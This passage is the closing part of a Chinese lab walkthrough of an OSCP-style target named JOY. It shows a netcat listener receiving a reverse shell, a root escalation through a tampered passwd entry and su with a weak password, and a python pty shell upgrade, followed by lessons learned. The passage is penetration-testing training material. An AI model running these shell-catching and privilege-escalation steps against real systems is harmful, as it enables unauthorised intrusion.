
建立监听,访问shell获得初始立足点。
# nc -lvnp 8081
listening on [any] 8081 ...
connect to [192.168.137.135] from (UNKNOWN) [192.168.137.144] 45756
bash: cannot set terminal process group (661): Inappropriate ioctl for device
bash: no job control in this shell
www-data@JOY:/var/www/tryingharderisjoy$
提权
这个考虑到之前已经覆盖了passwd文件,只是ssh登陆不了。可以尝试直接切换用户。
www-data@JOY:/var/www/tryingharderisjoy$ su zzk
su zzk
Password: 123456
root@JOY:/var/www/tryingharderisjoy# whoami
whoami
root
提权成功!
注意,因为我们直接从web进来,shell可能并不完善,需要使用python进行重启一个shell。
www-data@JOY:/var/www/tryingharderisjoy$ python -c "import pty;pty.spawn('/bin/bash')"
靶机总结与认知成长
ftp在特定情况下也可以进行利用。
注意服务版本,不要自动的忽略掉了。
每个服务最好彻彻底底的走完再进行下一项,否则返回来重新审查需要耗费大量精力和时间。
还是要注意信息收集时的敏感程度。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 OSCP LIKE
OSCP LIKE











